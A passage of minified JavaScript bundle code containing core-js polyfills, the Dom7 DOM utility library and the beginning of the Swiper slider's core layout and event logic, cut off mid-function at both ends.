Rt(t,!1,n));o||(e.href=i.serialize(),e.origin=i.getOrigin(),e.protocol=i.getProtocol(),e.username=i.getUsername(),e.password=i.getPassword(),e.host=i.getHost(),e.hostname=i.getHostname(),e.port=i.getPort(),e.pathname=i.getPathname(),e.search=i.getSearch(),e.searchParams=i.getSearchParams(),e.hash=i.getHash())},Lt=Nt.prototype,jt=function(t,e){return{get:function(){return S(this)[t]()},set:e&&function(t){return S(this)[e](t)},configurable:!0,enumerable:!0}};if(o&&(d(Lt,"href",jt("serialize","setHref")),d(Lt,"origin",jt("getOrigin")),d(Lt,"protocol",jt("getProtocol","setProtocol")),d(Lt,"username",jt("getUsername","setUsername")),d(Lt,"password",jt("getPassword","setPassword")),d(Lt,"host",jt("getHost","setHost")),d(Lt,"hostname",jt("getHostname","setHostname")),d(Lt,"port",jt("getPort","setPort")),d(Lt,"pathname",jt("getPathname","setPathname")),d(Lt,"search",jt("getSearch","setSearch")),d(Lt,"searchParams",jt("getSearchParams")),d(Lt,"hash",jt("getHash","setHash"))),c(Lt,"toJSON",(function(){return S(this).serialize()}),{enumerable:!0}),c(Lt,"toString",(function(){return S(this).serialize()}),{enumerable:!0}),k){var Ft=k.createObjectURL,zt=k.revokeObjectURL;Ft&&c(Nt,"createObjectURL",l(Ft,k)),zt&&c(Nt,"revokeObjectURL",l(zt,k))}w(Nt,"URL"),r({global:!0,constructor:!0,forced:!a,sham:!o},{URL:Nt})},QFcT:function(t,e,n){"use strict";var i=n("I+eb"),r=Math.hypot,o=Math.abs,a=Math.sqrt;i({target:"Math",stat:!0,arity:2,forced:!!r&&r(1/0,NaN)!==1/0},{hypot:function(t,e){for(var n,i,r=0,s=0,l=arguments.length,u=0;s<l;)u<(n=o(arguments[s++]))?(r=r*(i=u/n)*i+1,u=n):r+=n>0?(i=n/u)*i:n;return u===1/0?1/0:u*a(r)}})},QGkA:function(t,e,n){"use strict";n("RNIs")("flat")},QIpd:function(t,e,n){"use strict";var i=n("4zBA");t.exports=i(1..valueOf)},QNWe:function(t,e,n){"use strict";var i=n("0Dky");t.exports=!i((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},QNnp:function(t,e,n){"use strict";var i=n("I+eb"),r=Math.floor,o=Math.log,a=Math.LOG2E;i({target:"Math",stat:!0},{clz32:function(t){var e=t>>>0;return e?31-r(o(e+.5)*a):32}})},QWBl:function(t,e,n){"use strict";var i=n("I+eb"),r=n("F8JR");i({target:"Array",proto:!0,forced:[].forEach!==r},{forEach:r})},QdZy:function(t,e,n){"use strict";n("07d7"),n("FZtP"),n("tkto"),n("oVuX"),n("2B1R"),n("rB9j"),n("UxlC"),n("JfAA"),n("TeQF"),n("5DmW"),n("Rm1S"),n("pDQq"),n("+2oP"),n("sMBO"),n("ma9I"),n("fbCW"),n("ToJy"),n("yq1k"),n("JTJg"),n("pNMO"),n("4Brf"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("gXIK"),n("7+zs"),n("qePV"),n("NBAS"),n("SuFq"),n("SYor"),n("zKZe");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(t){return null!==t&&"object"===i(t)&&"constructor"in t&&t.constructor===Object}function o(t,e){void 0===t&&(t={}),void 0===e&&(e={}),Object.keys(e).forEach((function(n){void 0===t[n]?t[n]=e[n]:r(e[n])&&r(t[n])&&Object.keys(e[n]).length>0&&o(t[n],e[n])}))}var a="undefined"!=typeof document?document:{},s={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};o(a,s);var l="undefined"!=typeof window?window:{};function u(t){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,(r=i.key,o=void 0,o=function(t,e){if("object"!==u(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var i=n.call(t,e||"default");if("object"!==u(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(r,"string"),"symbol"===u(o)?o:String(o)),i)}var r,o}function d(t,e,n){return e&&c(t.prototype,e),n&&c(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}o(l,{document:s,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}}});var f=d((function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t);for(var n=0;n<e.length;n+=1)this[n]=e[n];return this.length=e.length,this}));function h(t,e){var n=[],i=0;if(t&&!e&&t instanceof f)return t;if(t)if("string"==typeof t){var r,o,s=t.trim();if(s.indexOf("<")>=0&&s.indexOf(">")>=0){var u="div";for(0===s.indexOf("<li")&&(u="ul"),0===s.indexOf("<tr")&&(u="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(u="tr"),0===s.indexOf("<tbody")&&(u="table"),0===s.indexOf("<option")&&(u="select"),(o=a.createElement(u)).innerHTML=s,i=0;i<o.childNodes.length;i+=1)n.push(o.childNodes[i])}else for(r=e||"#"!==t[0]||t.match(/[ .<>:~]/)?(e||a).querySelectorAll(t.trim()):[a.getElementById(t.trim().split("#")[1])],i=0;i<r.length;i+=1)r[i]&&n.push(r[i])}else if(t.nodeType||t===l||t===a)n.push(t);else if(t.length>0&&t[0].nodeType)for(i=0;i<t.length;i+=1)n.push(t[i]);return new f(n)}function p(t){for(var e=[],n=0;n<t.length;n+=1)-1===e.indexOf(t[n])&&e.push(t[n]);return e}h.fn=f.prototype,h.Class=f,h.Dom7=f;"resize scroll".split(" ");var v="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,g="undefined"==typeof window?{document:v,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window;function m(t,e){return(m=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function y(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=x(t);if(e){var r=x(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return b(this,n)}}function b(t,e){if(e&&("object"===S(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return w(t)}function w(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function x(t){return(x=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function E(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function T(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,(r=i.key,o=void 0,o=function(t,e){if("object"!==S(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var i=n.call(t,e||"default");if("object"!==S(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(r,"string"),"symbol"===S(o)?o:String(o)),i)}var r,o}function C(t,e,n){return e&&T(t.prototype,e),n&&T(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function S(t){return(S="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var M={addClass:function(t){if(void 0===t)return this;for(var e=t.split(" "),n=0;n<e.length;n+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.add(e[n]);return this},removeClass:function(t){for(var e=t.split(" "),n=0;n<e.length;n+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.remove(e[n]);return this},hasClass:function(t){return!!this[0]&&this[0].classList.contains(t)},toggleClass:function(t){for(var e=t.split(" "),n=0;n<e.length;n+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.toggle(e[n]);return this},attr:function(t,e){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(var n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(t,e);else for(var i in t)this[n][i]=t[i],this[n].setAttribute(i,t[i]);return this},removeAttr:function(t){for(var e=0;e<this.length;e+=1)this[e].removeAttribute(t);return this},data:function(t,e){var n;if(void 0!==e){for(var i=0;i<this.length;i+=1)(n=this[i]).dom7ElementDataStorage||(n.dom7ElementDataStorage={}),n.dom7ElementDataStorage[t]=e;return this}if(n=this[0]){if(n.dom7ElementDataStorage&&t in n.dom7ElementDataStorage)return n.dom7ElementDataStorage[t];var r=n.getAttribute("data-".concat(t));return r||void 0}},transform:function(t){for(var e=0;e<this.length;e+=1){var n=this[e].style;n.webkitTransform=t,n.transform=t}return this},transition:function(t){"string"!=typeof t&&(t="".concat(t,"ms"));for(var e=0;e<this.length;e+=1){var n=this[e].style;n.webkitTransitionDuration=t,n.transitionDuration=t}return this},on:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var i=e[0],r=e[1],o=e[2],a=e[3];function s(t){var e=t.target;if(e){var n=t.target.dom7EventData||[];if(n.indexOf(t)<0&&n.unshift(t),h(e).is(r))o.apply(e,n);else for(var i=h(e).parents(),a=0;a<i.length;a+=1)h(i[a]).is(r)&&o.apply(i[a],n)}}function l(t){var e=t&&t.target&&t.target.dom7EventData||[];e.indexOf(t)<0&&e.unshift(t),o.apply(this,e)}"function"==typeof e[1]&&(i=e[0],o=e[1],a=e[2],r=void 0),a||(a=!1);for(var u,c=i.split(" "),d=0;d<this.length;d+=1){var f=this[d];if(r)for(u=0;u<c.length;u+=1){var p=c[u];f.dom7LiveListeners||(f.dom7LiveListeners={}),f.dom7LiveListeners[p]||(f.dom7LiveListeners[p]=[]),f.dom7LiveListeners[p].push({listener:o,proxyListener:s}),f.addEventListener(p,s,a)}else for(u=0;u<c.length;u+=1){var v=c[u];f.dom7Listeners||(f.dom7Listeners={}),f.dom7Listeners[v]||(f.dom7Listeners[v]=[]),f.dom7Listeners[v].push({listener:o,proxyListener:l}),f.addEventListener(v,l,a)}}return this},off:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var i=e[0],r=e[1],o=e[2],a=e[3];"function"==typeof e[1]&&(i=e[0],o=e[1],a=e[2],r=void 0),a||(a=!1);for(var s=i.split(" "),l=0;l<s.length;l+=1)for(var u=s[l],c=0;c<this.length;c+=1){var d=this[c],f=void 0;if(!r&&d.dom7Listeners?f=d.dom7Listeners[u]:r&&d.dom7LiveListeners&&(f=d.dom7LiveListeners[u]),f&&f.length)for(var h=f.length-1;h>=0;h-=1){var p=f[h];o&&p.listener===o||o&&p.listener&&p.listener.dom7proxy&&p.listener.dom7proxy===o?(d.removeEventListener(u,p.proxyListener,a),f.splice(h,1)):o||(d.removeEventListener(u,p.proxyListener,a),f.splice(h,1))}}return this},trigger:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];for(var i=e[0].split(" "),r=e[1],o=0;o<i.length;o+=1)for(var s=i[o],u=0;u<this.length;u+=1){var c=this[u],d=void 0;try{d=new l.CustomEvent(s,{detail:r,bubbles:!0,cancelable:!0})}catch(t){(d=a.createEvent("Event")).initEvent(s,!0,!0),d.detail=r}c.dom7EventData=e.filter((function(t,e){return e>0})),c.dispatchEvent(d),c.dom7EventData=[],delete c.dom7EventData}return this},transitionEnd:function(t){var e,n=["webkitTransitionEnd","transitionend"],i=this;function r(o){if(o.target===this)for(t.call(this,o),e=0;e<n.length;e+=1)i.off(n[e],r)}if(t)for(e=0;e<n.length;e+=1)i.on(n[e],r);return this},outerWidth:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(this.length>0){var t=this[0],e=t.getBoundingClientRect(),n=a.body,i=t.clientTop||n.clientTop||0,r=t.clientLeft||n.clientLeft||0,o=t===l?l.scrollY:t.scrollTop,s=t===l?l.scrollX:t.scrollLeft;return{top:e.top+o-i,left:e.left+s-r}}return null},css:function(t,e){var n;if(1===arguments.length){if("string"!=typeof t){for(n=0;n<this.length;n+=1)for(var i in t)this[n].style[i]=t[i];return this}if(this[0])return l.getComputedStyle(this[0],null).getPropertyValue(t)}if(2===arguments.length&&"string"==typeof t){for(n=0;n<this.length;n+=1)this[n].style[t]=e;return this}return this},each:function(t){if(!t)return this;for(var e=0;e<this.length;e+=1)if(!1===t.call(this[e],e,this[e]))return this;return this},html:function(t){if(void 0===t)return this[0]?this[0].innerHTML:void 0;for(var e=0;e<this.length;e+=1)this[e].innerHTML=t;return this},text:function(t){if(void 0===t)return this[0]?this[0].textContent.trim():null;for(var e=0;e<this.length;e+=1)this[e].textContent=t;return this},is:function(t){var e,n,i=this[0];if(!i||void 0===t)return!1;if("string"==typeof t){if(i.matches)return i.matches(t);if(i.webkitMatchesSelector)return i.webkitMatchesSelector(t);if(i.msMatchesSelector)return i.msMatchesSelector(t);for(e=h(t),n=0;n<e.length;n+=1)if(e[n]===i)return!0;return!1}if(t===a)return i===a;if(t===l)return i===l;if(t.nodeType||t instanceof f){for(e=t.nodeType?[t]:t,n=0;n<e.length;n+=1)if(e[n]===i)return!0;return!1}return!1},index:function(){var t,e=this[0];if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}},eq:function(t){if(void 0===t)return this;var e,n=this.length;return new f(t>n-1?[]:t<0?(e=n+t)<0?[]:[this[e]]:[this[t]])},append:function(){for(var t,e=0;e<arguments.length;e+=1){t=e<0||arguments.length<=e?void 0:arguments[e];for(var n=0;n<this.length;n+=1)if("string"==typeof t){var i=a.createElement("div");for(i.innerHTML=t;i.firstChild;)this[n].appendChild(i.firstChild)}else if(t instanceof f)for(var r=0;r<t.length;r+=1)this[n].appendChild(t[r]);else this[n].appendChild(t)}return this},prepend:function(t){var e,n;for(e=0;e<this.length;e+=1)if("string"==typeof t){var i=a.createElement("div");for(i.innerHTML=t,n=i.childNodes.length-1;n>=0;n-=1)this[e].insertBefore(i.childNodes[n],this[e].childNodes[0])}else if(t instanceof f)for(n=0;n<t.length;n+=1)this[e].insertBefore(t[n],this[e].childNodes[0]);else this[e].insertBefore(t,this[e].childNodes[0]);return this},next:function(t){return this.length>0?t?this[0].nextElementSibling&&h(this[0].nextElementSibling).is(t)?new f([this[0].nextElementSibling]):new f([]):this[0].nextElementSibling?new f([this[0].nextElementSibling]):new f([]):new f([])},nextAll:function(t){var e=[],n=this[0];if(!n)return new f([]);for(;n.nextElementSibling;){var i=n.nextElementSibling;t?h(i).is(t)&&e.push(i):e.push(i),n=i}return new f(e)},prev:function(t){if(this.length>0){var e=this[0];return t?e.previousElementSibling&&h(e.previousElementSibling).is(t)?new f([e.previousElementSibling]):new f([]):e.previousElementSibling?new f([e.previousElementSibling]):new f([])}return new f([])},prevAll:function(t){var e=[],n=this[0];if(!n)return new f([]);for(;n.previousElementSibling;){var i=n.previousElementSibling;t?h(i).is(t)&&e.push(i):e.push(i),n=i}return new f(e)},parent:function(t){for(var e=[],n=0;n<this.length;n+=1)null!==this[n].parentNode&&(t?h(this[n].parentNode).is(t)&&e.push(this[n].parentNode):e.push(this[n].parentNode));return h(p(e))},parents:function(t){for(var e=[],n=0;n<this.length;n+=1)for(var i=this[n].parentNode;i;)t?h(i).is(t)&&e.push(i):e.push(i),i=i.parentNode;return h(p(e))},closest:function(t){var e=this;return void 0===t?new f([]):(e.is(t)||(e=e.parents(t).eq(0)),e)},find:function(t){for(var e=[],n=0;n<this.length;n+=1)for(var i=this[n].querySelectorAll(t),r=0;r<i.length;r+=1)e.push(i[r]);return new f(e)},children:function(t){for(var e=[],n=0;n<this.length;n+=1)for(var i=this[n].childNodes,r=0;r<i.length;r+=1)t?1===i[r].nodeType&&h(i[r]).is(t)&&e.push(i[r]):1===i[r].nodeType&&e.push(i[r]);return new f(p(e))},remove:function(){for(var t=0;t<this.length;t+=1)this[t].parentNode&&this[t].parentNode.removeChild(this[t]);return this},add:function(){for(var t,e,n=this,i=arguments.length,r=new Array(i),o=0;o<i;o++)r[o]=arguments[o];for(t=0;t<r.length;t+=1){var a=h(r[t]);for(e=0;e<a.length;e+=1)n[n.length]=a[e],n.length+=1}return n},styles:function(){return this[0]?l.getComputedStyle(this[0],null):{}}};Object.keys(M).forEach((function(t){h.fn[t]=h.fn[t]||M[t]}));var A,k,D,O={deleteProps:function(t){var e=t;Object.keys(e).forEach((function(t){try{e[t]=null}catch(t){}try{delete e[t]}catch(t){}}))},nextTick:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return setTimeout(t,e)},now:function(){return Date.now()},getTranslate:function(t){var e,n,i,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"x",o=g.getComputedStyle(t,null);return g.WebKitCSSMatrix?((n=o.transform||o.webkitTransform).split(",").length>6&&(n=n.split(", ").map((function(t){return t.replace(",",".")})).join(", ")),i=new g.WebKitCSSMatrix("none"===n?"":n)):e=(i=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===r&&(n=g.WebKitCSSMatrix?i.m41:16===e.length?parseFloat(e[12]):parseFloat(e[4])),"y"===r&&(n=g.WebKitCSSMatrix?i.m42:16===e.length?parseFloat(e[13]):parseFloat(e[5])),n||0},parseUrlQuery:function(t){var e,n,i,r,o={},a=t||g.location.href;if("string"==typeof a&&a.length)for(r=(n=(a=a.indexOf("?")>-1?a.replace(/\S*\?/,""):"").split("&").filter((function(t){return""!==t}))).length,e=0;e<r;e+=1)i=n[e].replace(/#\S+/g,"").split("="),o[decodeURIComponent(i[0])]=void 0===i[1]?void 0:decodeURIComponent(i[1])||"";return o},isObject:function(t){return"object"===S(t)&&null!==t&&t.constructor&&t.constructor===Object},extend:function(){for(var t=Object(arguments.length<=0?void 0:arguments[0]),e=1;e<arguments.length;e+=1){var n=e<0||arguments.length<=e?void 0:arguments[e];if(null!=n)for(var i=Object.keys(Object(n)),r=0,o=i.length;r<o;r+=1){var a=i[r],s=Object.getOwnPropertyDescriptor(n,a);void 0!==s&&s.enumerable&&(O.isObject(t[a])&&O.isObject(n[a])?O.extend(t[a],n[a]):!O.isObject(t[a])&&O.isObject(n[a])?(t[a]={},O.extend(t[a],n[a])):t[a]=n[a])}}return t}},I=(k=v.createElement("div"),{touch:g.Modernizr&&!0===g.Modernizr.touch||!!(g.navigator.maxTouchPoints>0||"ontouchstart"in g||g.DocumentTouch&&v instanceof g.DocumentTouch),pointerEvents:!!(g.navigator.pointerEnabled||g.PointerEvent||"maxTouchPoints"in g.navigator&&g.navigator.maxTouchPoints>0),prefixedPointerEvents:!!g.navigator.msPointerEnabled,transition:(A=k.style,"transition"in A||"webkitTransition"in A||"MozTransition"in A),transforms3d:g.Modernizr&&!0===g.Modernizr.csstransforms3d||function(){var t=k.style;return"webkitPerspective"in t||"MozPerspective"in t||"OPerspective"in t||"MsPerspective"in t||"perspective"in t}(),flexbox:function(){for(var t=k.style,e="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),n=0;n<e.length;n+=1)if(e[n]in t)return!0;return!1}(),observer:"MutationObserver"in g||"WebkitMutationObserver"in g,passiveListener:function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});g.addEventListener("testPassiveListener",null,e)}catch(t){}return t}(),gestures:"ongesturestart"in g}),_={isIE:!!g.navigator.userAgent.match(/Trident/g)||!!g.navigator.userAgent.match(/MSIE/g),isEdge:!!g.navigator.userAgent.match(/Edge/g),isSafari:(D=g.navigator.userAgent.toLowerCase(),D.indexOf("safari")>=0&&D.indexOf("chrome")<0&&D.indexOf("android")<0),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(g.navigator.userAgent)},P=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};E(this,t);var n=this;n.params=e,n.eventsListeners={},n.params&&n.params.on&&Object.keys(n.params.on).forEach((function(t){n.on(t,n.params.on[t])}))}return C(t,[{key:"on",value:function(t,e,n){var i=this;if("function"!=typeof e)return i;var r=n?"unshift":"push";return t.split(" ").forEach((function(t){i.eventsListeners[t]||(i.eventsListeners[t]=[]),i.eventsListeners[t][r](e)})),i}},{key:"once",value:function(t,e,n){var i=this;if("function"!=typeof e)return i;function r(){for(var n=arguments.length,o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];e.apply(i,o),i.off(t,r),r.f7proxy&&delete r.f7proxy}return r.f7proxy=e,i.on(t,r,n)}},{key:"off",value:function(t,e){var n=this;return n.eventsListeners?(t.split(" ").forEach((function(t){void 0===e?n.eventsListeners[t]=[]:n.eventsListeners[t]&&n.eventsListeners[t].length&&n.eventsListeners[t].forEach((function(i,r){(i===e||i.f7proxy&&i.f7proxy===e)&&n.eventsListeners[t].splice(r,1)}))})),n):n}},{key:"emit",value:function(){var t,e,n,i=this;if(!i.eventsListeners)return i;for(var r=arguments.length,o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];"string"==typeof o[0]||Array.isArray(o[0])?(t=o[0],e=o.slice(1,o.length),n=i):(t=o[0].events,e=o[0].data,n=o[0].context||i);var s=Array.isArray(t)?t:t.split(" ");return s.forEach((function(t){if(i.eventsListeners&&i.eventsListeners[t]){var r=[];i.eventsListeners[t].forEach((function(t){r.push(t)})),r.forEach((function(t){t.apply(n,e)}))}})),i}},{key:"useModulesParams",value:function(t){var e=this;e.modules&&Object.keys(e.modules).forEach((function(n){var i=e.modules[n];i.params&&O.extend(t,i.params)}))}},{key:"useModules",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=this;e.modules&&Object.keys(e.modules).forEach((function(n){var i=e.modules[n],r=t[n]||{};i.instance&&Object.keys(i.instance).forEach((function(t){var n=i.instance[t];e[t]="function"==typeof n?n.bind(e):n})),i.on&&e.on&&Object.keys(i.on).forEach((function(t){e.on(t,i.on[t])})),i.create&&i.create.bind(e)(r)}))}}],[{key:"components",set:function(t){this.use&&this.use(t)}},{key:"installModule",value:function(t){var e=this;e.prototype.modules||(e.prototype.modules={});var n=t.name||"".concat(Object.keys(e.prototype.modules).length,"_").concat(O.now());if(e.prototype.modules[n]=t,t.proto&&Object.keys(t.proto).forEach((function(n){e.prototype[n]=t.proto[n]})),t.static&&Object.keys(t.static).forEach((function(n){e[n]=t.static[n]})),t.install){for(var i=arguments.length,r=new Array(i>1?i-1:0),o=1;o<i;o++)r[o-1]=arguments[o];t.install.apply(e,r)}return e}},{key:"use",value:function(t){var e=this;if(Array.isArray(t))return t.forEach((function(t){return e.installModule(t)})),e;for(var n=arguments.length,i=new Array(n>1?n-1:0),r=1;r<n;r++)i[r-1]=arguments[r];return e.installModule.apply(e,[t].concat(i))}}]),t}();var R={updateSize:function(){var t,e,n=this.$el;t=void 0!==this.params.width?this.params.width:n[0].clientWidth,e=void 0!==this.params.height?this.params.height:n[0].clientHeight,0===t&&this.isHorizontal()||0===e&&this.isVertical()||(t=t-parseInt(n.css("padding-left"),10)-parseInt(n.css("padding-right"),10),e=e-parseInt(n.css("padding-top"),10)-parseInt(n.css("padding-bottom"),10),O.extend(this,{width:t,height:e,size:this.isHorizontal()?t:e}))},updateSlides:function(){var t=this.params,e=this.$wrapperEl,n=this.size,i=this.rtlTranslate,r=this.wrongRTL,o=this.virtual&&t.virtual.enabled,a=o?this.virtual.slides.length:this.slides.length,s=e.children(".".concat(this.params.slideClass)),l=o?this.virtual.slides.length:s.length,u=[],c=[],d=[],f=t.slidesOffsetBefore;"function"==typeof f&&(f=t.slidesOffsetBefore.call(this));var h=t.slidesOffsetAfter;"function"==typeof h&&(h=t.slidesOffsetAfter.call(this));var p=this.snapGrid.length,v=this.snapGrid.length,m=t.spaceBetween,y=-f,b=0,w=0;if(void 0!==n){var x,E;"string"==typeof m&&m.indexOf("%")>=0&&(m=parseFloat(m.replace("%",""))/100*n),this.virtualSize=-m,i?s.css({marginLeft:"",marginTop:""}):s.css({marginRight:"",marginBottom:""}),t.slidesPerColumn>1&&(x=Math.floor(l/t.slidesPerColumn)===l/this.params.slidesPerColumn?l:Math.ceil(l/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(x=Math.max(x,t.slidesPerView*t.slidesPerColumn)));for(var T,C=t.slidesPerColumn,S=x/C,M=Math.floor(l/t.slidesPerColumn),A=0;A<l;A+=1){E=0;var k=s.eq(A);if(t.slidesPerColumn>1){var D=void 0,P=void 0,R=void 0;if("column"===t.slidesPerColumnFill||"row"===t.slidesPerColumnFill&&t.slidesPerGroup>1){if("column"===t.slidesPerColumnFill)R=A-(P=Math.floor(A/C))*C,(P>M||P===M&&R===C-1)&&(R+=1)>=C&&(R=0,P+=1);else{var N=Math.floor(A/t.slidesPerGroup);P=A-(R=Math.floor(A/t.slidesPerView)-N*t.slidesPerColumn)*t.slidesPerView-N*t.slidesPerView}D=P+R*x/C,k.css({"-webkit-box-ordinal-group":D,"-moz-box-ordinal-group":D,"-ms-flex-order":D,"-webkit-order":D,order:D})}else P=A-(R=Math.floor(A/S))*S;k.css("margin-".concat(this.isHorizontal()?"top":"left"),0!==R&&t.spaceBetween&&"".concat(t.spaceBetween,"px")).attr("data-swiper-column",P).attr("data-swiper-row",R)}if("none"!==k.css("display")){if("auto"===t.slidesPerView){var L=g.getComputedStyle(k[0],null),j=k[0].style.transform,F=k[0].style.webkitTransform;if(j&&(k[0].style.transform="none"),F&&(k[0].style.webkitTransform="none"),t.roundLengths)E=this.isHorizontal()?k.outerWidth(!0):k.outerHeight(!0);else if(this.isHorizontal()){var z=parseFloat(L.getPropertyValue("width")),B=parseFloat(L.getPropertyValue("padding-left")),W=parseFloat(L.getPropertyValue("padding-right")),H=parseFloat(L.getPropertyValue("margin-left")),q=parseFloat(L.getPropertyValue("margin-right")),Y=L.getPropertyValue("box-sizing");E=Y&&"border-box"===Y&&!_.isIE?z+H+q:z+B+W+H+q}else{var V=parseFloat(L.getPropertyValue("height")),$=parseFloat(L.getPropertyValue("padding-top")),G=parseFloat(L.getPropertyValue("padding-bottom")),U=parseFloat(L.getPropertyValue("margin-top")),X=parseFloat(L.getPropertyValue("margin-bottom")),K=L.getPropertyValue("box-sizing");E=K&&"border-box"===K&&!_.isIE?V+U+X:V+$+G+U+X}j&&(k[0].style.transform=j),F&&(k[0].style.webkitTransform=F),t.roundLengths&&(E=Math.floor(E))}else 